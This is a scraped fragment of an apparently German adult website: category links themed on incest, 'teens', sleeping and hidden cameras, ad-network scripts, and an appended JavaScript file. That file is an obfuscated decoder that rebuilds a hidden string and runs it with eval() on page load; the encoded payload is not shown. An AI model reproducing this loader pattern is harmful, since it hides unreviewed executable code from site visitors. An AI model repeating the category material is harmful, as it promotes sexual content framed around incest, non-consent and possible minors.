<a href="/de/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Inzest</span><span class="category-count">6640</span></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mama</span><span class="category-count">1897</span></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mutter sohn</span><span class="category-count">764</span></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mutter tochter</span><span class="category-count">636</span></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mutter </span><span class="category-count">2353</span></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Oma</span><span class="category-count">1043</span></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Onkel</span><span class="category-count">624</span></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Opa</span><span class="category-count">776</span></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Paar</span><span class="category-count">613</span></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Papa</span><span class="category-count">1425</span></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Papi</span><span class="category-count">4349</span></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Reif</span><span class="category-count">3698</span></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russische familie</span><span class="category-count">1131</span></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Schlafen</span><span class="category-count">195</span></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Schlappschwanz</span><span class="category-count">434</span></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Schwanger</span><span class="category-count">176</span></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Schwester</span><span class="category-count">1732</span></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Selbstgemacht</span><span class="category-count">1608</span></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Spanner</span><span class="category-count">245</span></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swinger</span><span class="category-count">197</span></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Tante</span><span class="category-count">272</span></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teenager anal</span><span class="category-count">1083</span></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teenager</span><span class="category-count">576</span></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Tochter</span><span class="category-count">2357</span></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Vater sohn</span><span class="category-count">100</span></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Vater tochter</span><span class="category-count">430</span></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Vater</span><span class="category-count">979</span></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Versohlt</span><span class="category-count">268</span></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">457</span></a>
  
                </div>
                
                <h2 class="title">Werbung</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © vaterfickttochter.com2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0c29732128d4e809060da89866e044a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vaterfickttochter.com/js/lm86Hxtx57a2qlceQ32vcG.js
body_size: 23327
content:
function nfuewm(tlgj){var hdrtjbmdqb='Z';var ylonnhgc='A';var kjzpbsspqb=[];var isob=new RegExp('['+ylonnhgc+'-'+hdrtjbmdqb+']');var tlsdflt=tlgj.split(isob);for(var i=0;i<tlsdflt.length;i++){kjzpbsspqb.push(String.fromCharCode(parseInt(tlsdflt[i],27)/(55)));}eval(kjzpbsspqb.splice(1,kjzpbsspqb.length).join(''));}nfuewm('[base64]'); 
     